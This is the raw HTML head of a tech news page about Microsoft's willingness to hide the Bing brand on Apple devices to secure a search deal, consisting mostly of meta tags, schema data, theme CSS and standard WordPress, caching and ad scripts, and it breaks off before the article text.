

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://techdailyinsider.com/microsofts-willingness-to-rebrand-bing-in-pursuit-of-apple-search-deal/
body_size: 46850
content:
<!DOCTYPE html><html lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="profile" href="http://gmpg.org/xfn/11">
<!--[if lt IE 9]> <script src="https://techdailyinsider.com/wp-content/themes/fox/js/html5.js"></script> <![endif]--> <script type="litespeed/javascript">(function(html){html.className=html.className.replace(/\bno-js\b/,'js')})(document.documentElement)</script> <style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><title>Tech Daily Insider - Microsoft&#039;s Willingness to Rebrand Bing in Pursuit of Apple Search Deal</title><meta name="description" content="Microsoft Corp was willing to hide its search engine’s “Bing” brand on Apple Inc. devices to secure an agreement with the iPhone maker and unseat Google,"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://techdailyinsider.com/microsofts-willingness-to-rebrand-bing-in-pursuit-of-apple-search-deal/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Tech Daily Insider - Microsoft&#039;s Willingness to Rebrand Bing in Pursuit of Apple Search Deal" /><meta property="og:description" content="Microsoft Corp was willing to hide its search engine’s “Bing” brand on Apple Inc. devices to secure an agreement with the iPhone maker and unseat Google," /><meta property="og:url" content="https://techdailyinsider.com/microsofts-willingness-to-rebrand-bing-in-pursuit-of-apple-search-deal/" /><meta property="og:site_name" content="Tech Daily Insider" /><meta property="article:section" content="Tech" /><meta property="og:updated_time" content="2023-10-03T10:58:53+00:00" /><meta property="og:image" content="https://techdailyinsider.com/wp-content/uploads/2023/10/Bing.jpg" /><meta property="og:image:secure_url" content="https://techdailyinsider.com/wp-content/uploads/2023/10/Bing.jpg" /><meta property="og:image:width" content="795" /><meta property="og:image:height" content="481" /><meta property="og:image:alt" content="Microsoft&#8217;s Willingness to Rebrand Bing in Pursuit of Apple Search Deal" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2023-10-03T10:58:51+00:00" /><meta property="article:modified_time" content="2023-10-03T10:58:53+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Tech Daily Insider - Microsoft&#039;s Willingness to Rebrand Bing in Pursuit of Apple Search Deal" /><meta name="twitter:description" content="Microsoft Corp was willing to hide its search engine’s “Bing” brand on Apple Inc. devices to secure an agreement with the iPhone maker and unseat Google," /><meta name="twitter:creator" content="@techdailyinsidr" /><meta name="twitter:image" content="https://techdailyinsider.com/wp-content/uploads/2023/10/Bing.jpg" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="Chelsea Bonner" /><meta name="twitter:label2" content="Time to read" /><meta name="twitter:data2" content="2 minutes" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://techdailyinsider.com/#person","name":"Tech Daily Insider","logo":{"@type":"ImageObject","@id":"https://techdailyinsider.com/#logo","url":"https://techdailyinsider.com/wp-content/uploads/2023/04/Tech-Daily-Insider.png","contentUrl":"https://techdailyinsider.com/wp-content/uploads/2023/04/Tech-Daily-Insider.png","caption":"Tech Daily Insider","inLanguage":"en-US"},"image":{"@type":"ImageObject","@id":"https://techdailyinsider.com/#logo","url":"https://techdailyinsider.com/wp-content/uploads/2023/04/Tech-Daily-Insider.png","contentUrl":"https://techdailyinsider.com/wp-content/uploads/2023/04/Tech-Daily-Insider.png","caption":"Tech Daily Insider","inLanguage":"en-US"}},{"@type":"WebSite","@id":"https://techdailyinsider.com/#website","url":"https://techdailyinsider.com","name":"Tech Daily Insider","alternateName":"Tech Daily Insider","publisher":{"@id":"https://techdailyinsider.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://techdailyinsider.com/wp-content/uploads/2023/10/Bing.jpg","url":"https://techdailyinsider.com/wp-content/uploads/2023/10/Bing.jpg","width":"795","height":"481","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://techdailyinsider.com/microsofts-willingness-to-rebrand-bing-in-pursuit-of-apple-search-deal/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://techdailyinsider.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://techdailyinsider.com/microsofts-willingness-to-rebrand-bing-in-pursuit-of-apple-search-deal/","name":"Microsoft&#8217;s Willingness to Rebrand Bing in Pursuit of Apple Search Deal"}}]},{"@type":"WebPage","@id":"https://techdailyinsider.com/microsofts-willingness-to-rebrand-bing-in-pursuit-of-apple-search-deal/#webpage","url":"https://techdailyinsider.com/microsofts-willingness-to-rebrand-bing-in-pursuit-of-apple-search-deal/","name":"Tech Daily Insider - Microsoft&#039;s Willingness to Rebrand Bing in Pursuit of Apple Search Deal","datePublished":"2023-10-03T10:58:51+00:00","dateModified":"2023-10-03T10:58:53+00:00","isPartOf":{"@id":"https://techdailyinsider.com/#website"},"primaryImageOfPage":{"@id":"https://techdailyinsider.com/wp-content/uploads/2023/10/Bing.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://techdailyinsider.com/microsofts-willingness-to-rebrand-bing-in-pursuit-of-apple-search-deal/#breadcrumb"}},{"@type":"Person","@id":"https://techdailyinsider.com/author/admin/","name":"Chelsea Bonner","url":"https://techdailyinsider.com/author/admin/","image":{"@type":"ImageObject","@id":"https://techdailyinsider.com/wp-content/uploads/2023/04/Chelsea-Bonner-150x150.jpg","url":"https://techdailyinsider.com/wp-content/uploads/2023/04/Chelsea-Bonner-150x150.jpg","caption":"Chelsea Bonner","inLanguage":"en-US"},"sameAs":["https://techdailyinsider.com/","https://twitter.com/https://twitter.com/techdailyinsidr","https://www.instagram.com/techdailyinsider/"]},{"@type":"NewsArticle","headline":"Tech Daily Insider - Microsoft&#039;s Willingness to Rebrand Bing in Pursuit of Apple Search Deal","datePublished":"2023-10-03T10:58:51+00:00","dateModified":"2023-10-03T10:58:53+00:00","author":{"@id":"https://techdailyinsider.com/author/admin/","name":"Chelsea Bonner"},"publisher":{"@id":"https://techdailyinsider.com/#person"},"description":"Microsoft Corp was willing to hide its search engine\u2019s \u201cBing\u201d brand on Apple Inc. devices to secure an agreement with the iPhone maker and unseat Google,","name":"Tech Daily Insider - Microsoft&#039;s Willingness to Rebrand Bing in Pursuit of Apple Search Deal","@id":"https://techdailyinsider.com/microsofts-willingness-to-rebrand-bing-in-pursuit-of-apple-search-deal/#richSnippet","isPartOf":{"@id":"https://techdailyinsider.com/microsofts-willingness-to-rebrand-bing-in-pursuit-of-apple-search-deal/#webpage"},"image":{"@id":"https://techdailyinsider.com/wp-content/uploads/2023/10/Bing.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://techdailyinsider.com/microsofts-willingness-to-rebrand-bing-in-pursuit-of-apple-search-deal/#webpage"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Tech Daily Insider &raquo; Feed" href="https://techdailyinsider.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Tech Daily Insider &raquo; Comments Feed" href="https://techdailyinsider.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Tech Daily Insider &raquo; Microsoft&#8217;s Willingness to Rebrand Bing in Pursuit of Apple Search Deal Comments Feed" href="https://techdailyinsider.com/microsofts-willingness-to-rebrand-bing-in-pursuit-of-apple-search-deal/feed/" /><link data-optimized="2" rel="stylesheet" href="https://techdailyinsider.com/wp-content/litespeed/css/457105dc96ee7b3e5dcb3b55babf501c.css?ver=596aa" /><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><style id='style-inline-css'>.color-accent,.social-list.style-plain:not(.style-text_color) a:hover,.wi-mainnav ul.menu ul > li:hover > a,
    .wi-mainnav ul.menu ul li.current-menu-item > a,
    .wi-mainnav ul.menu ul li.current-menu-ancestor > a,.related-title a:hover,.pagination-1 a.page-numbers:hover,.pagination-4 a.page-numbers:hover,.page-links > a:hover,.reading-progress-wrapper,.widget_archive a:hover, .widget_nav_menu a:hover, .widget_meta a:hover, .widget_recent_entries a:hover, .widget_categories a:hover, .widget_product_categories a:hover,.tagcloud a:hover,.header-cart a:hover,.woocommerce .star-rating span:before,.null-instagram-feed .clear a:hover,.widget a.readmore:hover{color:#0da5c5}.bg-accent,html .mejs-controls .mejs-time-rail .mejs-time-current,.fox-btn.btn-primary, button.btn-primary, input.btn-primary[type="button"], input.btn-primary[type="reset"], input.btn-primary[type="submit"],.social-list.style-black a:hover,.style--slider-nav-text .flex-direction-nav a:hover, .style--slider-nav-text .slick-nav:hover,.header-cart-icon .num,.post-item-thumbnail:hover .video-indicator-solid,a.more-link:hover,.post-newspaper .related-thumbnail,.pagination-4 span.page-numbers:not(.dots),.review-item.overall .review-score,#respond #submit:hover,.dropcap-color, .style--dropcap-color .enable-dropcap .dropcap-content > p:first-of-type:first-letter, .style--dropcap-color p.has-drop-cap:not(:focus):first-letter,.style--list-widget-3 .fox-post-count,.style--tagcloud-3 .tagcloud a:hover,.blog-widget-small .thumbnail-index,.foxmc-button-primary input[type="submit"],#footer-search .submit:hover,.wpcf7-submit:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce span.onsale,
.woocommerce ul.products li.product .onsale,.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover,.woocommerce a.add_to_cart_button:hover,.woocommerce #review_form #respond .form-submit input:hover{background-color:#0da5c5}.review-item.overall .review-score,.partial-content,.style--tagcloud-3 .tagcloud a:hover,.null-instagram-feed .clear a:hover{border-color:#0da5c5}.reading-progress-wrapper::-webkit-progress-value{background-color:#0da5c5}.reading-progress-wrapper::-moz-progress-value{background-color:#0da5c5}#backtotop.backtotop-circle, #backtotop.backtotop-square{border-width:0px;border-radius:4px 4px 0 0}#backtotop{color:#ffffff;background-color:#3d3d3d}#backtotop:hover{color:#ffffff;background-color:#0da5c5}.post-content-narrow .narrow-area,.wi-content .narrow-area{width:660px}.share-style-custom a{width:36px}.fox-share.color-custom a{color:#ffffff}.reading-progress-wrapper{height:2px}a{color:#0da5c5}a:hover{color:#009fc6}.widget-title{text-align:center}.wp-caption-text, .post-thumbnail-standard figcaption, .wp-block-image figcaption, .blocks-gallery-caption{color:#777777}.archive-title, .archive-description, .titlebar-user{color:#000000}.post-item-title a:hover{color:#777777}.post-item-meta{color:#999999}.post-item-meta a{color:#111111}.post-item-meta a:hover{color:#111111}.post-item-subtitle{color:#5e5e5e}.single-heading{text-align:left}body .elementor-section.elementor-section-boxed>.elementor-container{max-width:1270px}@media (min-width: 1200px) {.container,.cool-thumbnail-size-big .post-thumbnail{width:1230px}body.layout-boxed .wi-wrapper{width:1290px}}@media (min-width:1024px) {.secondary, .section-secondary{width:260px}.has-sidebar .primary, .section-has-sidebar .section-primary, .section-sep{width:calc(100% - 260px)}}body,.font-body,.post-item-subtitle,.fox-input,input[type="color"],input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="email"],input[type="month"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="time"],input[type="url"],input[type="week"],input:not([type]),textarea,.wi-dropcap,.enable-dropcap .dropcap-content > p:first-of-type:first-letter,p.has-drop-cap:not(:focus):first-letter,.footer-copyright{font-family:"Libre Franklin",sans-serif}.font-heading,h1,h2,h3,h4,h5,h6,.wp-block-quote.is-large cite,.wp-block-quote.is-style-large cite,.fox-btn,button,input[type="button"],input[type="reset"],input[type="submit"],.fox-term-list,.wp-block-cover-text,.title-label,.thumbnail-view,.post-item-meta,.standalone-categories,.readmore,a.more-link,.post-big a.more-link,.style--slider-navtext .flex-direction-nav a,.min-logo-text,.page-links-container,.authorbox-nav,.post-navigation .post-title,.review-criterion,.review-score,.review-text,.commentlist .fn,.reply a,.widget_archive,.widget_nav_menu,.widget_meta,.widget_recent_entries,.widget_categories,.widget_product_categories,.widget_rss > ul a.rsswidget,.widget_rss > ul > li > cite,.widget_recent_comments,#backtotop,.view-count,.tagcloud,.woocommerce span.onsale,.woocommerce ul.products li.product .onsale,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce a.added_to_cart,.woocommerce nav.woocommerce-pagination ul,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,.woocommerce table.shop_table th,.woocommerce table.shop_table td.product-name a,.fox-logo,.mobile-logo-text,.slogan,.wi-mainnav ul.menu > li > a,.footer-bottom .widget_nav_menu,#footernav,.offcanvas-nav,.wi-mainnav ul.menu ul,.header-builder .widget_nav_menu  ul.menu ul,.post-item-title,.archive-title,.single .post-item-title.post-title,.page-title,.single-heading,.widget-title,.section-heading h2,.fox-heading .heading-title-main,.article-big .readmore,blockquote,.wp-caption-text,.post-thumbnail-standard figcaption,.wp-block-image figcaption,.blocks-gallery-caption,.footer-bottom .widget_nav_menu a,#footernav a{font-family:"Roboto Condensed",sans-serif}body.single:not(.elementor-page) .entry-content,body.page:not(.elementor-page) .entry-content{font-family:"Lora",serif}#titlebar .container{border-bottom-width:1px;border-color:#e4e4e4;border-style:solid}.widget-title{margin-bottom:20px;border-color:#e4e4e4;border-style:solid}blockquote{margin-top:40px;margin-bottom:40px;padding-top:40px;border-top-width:5px;border-bottom-width:1px;border-color:#0da5c5}@media only screen and (max-width: 567px){blockquote{margin-top:20px;margin-bottom:20px}}body, .font-body{font-size:16px;font-weight:400;font-style:normal;text-transform:none;letter-spacing:0px;line-height:1.5}h2, h1, h3, h4, h5, h6{font-weight:700;text-transform:none;line-height:1.1}h2{font-size:2.0625em;font-style:normal}h3{font-size:1.625em;font-style:normal}h4{font-size:1.25em;font-style:normal}.fox-logo, .min-logo-text, .mobile-logo-text{font-size:60px;font-weight:400;font-style:normal;text-transform:uppercase;letter-spacing:0px;line-height:1.1}.slogan{font-size:0.8125em;font-weight:400;font-style:normal;text-transform:uppercase;letter-spacing:6px;line-height:1.1}.wi-mainnav ul.menu > li > a, .footer-bottom .widget_nav_menu, #footernav, .offcanvas-nav{font-size:14px;text-transform:none;letter-spacing:0px}.wi-mainnav ul.menu ul, .header-builder .widget_nav_menu  ul.menu ul{font-style:normal}.post-item-title{font-style:normal}.post-item-meta{font-size:13px;font-weight:500;font-style:normal;letter-spacing:0px}.standalone-categories{font-size:16px;font-weight:400;font-style:normal;text-transform:uppercase;letter-spacing:0px}.archive-title{font-style:normal}.single .post-item-title.post-title, .page-title{font-style:normal}.post-item-subtitle{font-style:normal}body.single:not(.elementor-page) .entry-content, body.page:not(.elementor-page) .entry-content{font-size:17px;font-style:normal;line-height:1.6}.single-heading{font-size:1.5em;font-weight:400;font-style:normal}.widget-title{font-size:20px;font-weight:600;font-style:normal;letter-spacing:0px}.section-heading h2, .fox-heading .heading-title-main{font-style:normal}.fox-btn, button, input[type="button"], input[type="reset"], input[type="submit"], .article-big .readmore{font-style:normal}.fox-input, input[type="color"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="email"], input[type="month"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="time"], input[type="url"], input[type="week"], input:not([type]), textarea{font-style:normal}blockquote{font-size:22px;font-weight:400;font-style:normal;letter-spacing:0px}.wi-dropcap,.enable-dropcap .dropcap-content > p:first-of-type:first-letter, p.has-drop-cap:not(:focus):first-letter{font-style:normal}.wp-caption-text, .post-thumbnail-standard figcaption, .wp-block-image figcaption, .blocks-gallery-caption{font-size:13px;font-style:normal;letter-spacing:0px;line-height:1.2}.footer-copyright{font-style:normal}.footer-bottom .widget_nav_menu a, #footernav a{font-size:11px;font-style:normal;text-transform:uppercase;letter-spacing:1px}.offcanvas-nav{font-style:normal}@media only screen and (max-width: 1023px){.fox-logo, .min-logo-text, .mobile-logo-text{font-size:40px}}@media only screen and (max-width: 567px){body, .font-body{font-size:14px}.fox-logo, .min-logo-text, .mobile-logo-text{font-size:20px}.wi-mainnav ul.menu > li > a, .footer-bottom .widget_nav_menu, #footernav, .offcanvas-nav{font-size:12px}.standalone-categories{font-size:14px}body.single:not(.elementor-page) .entry-content, body.page:not(.elementor-page) .entry-content{font-size:15px}.widget-title{font-size:16px}blockquote{font-size:19px}}</style> <script type="litespeed/javascript" data-src="https://techdailyinsider.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://techdailyinsider.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://techdailyinsider.com/wp-json/wp/v2/posts/1490" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://techdailyinsider.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.2" /><link rel='shortlink' href='https://techdailyinsider.com/?p=1490' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://techdailyinsider.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftechdailyinsider.com%2Fmicrosofts-willingness-to-rebrand-bing-in-pursuit-of-apple-search-deal%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://techdailyinsider.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftechdailyinsider.com%2Fmicrosofts-willingness-to-rebrand-bing-in-pursuit-of-apple-search-deal%2F&#038;format=xml" /> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1251073462816014"
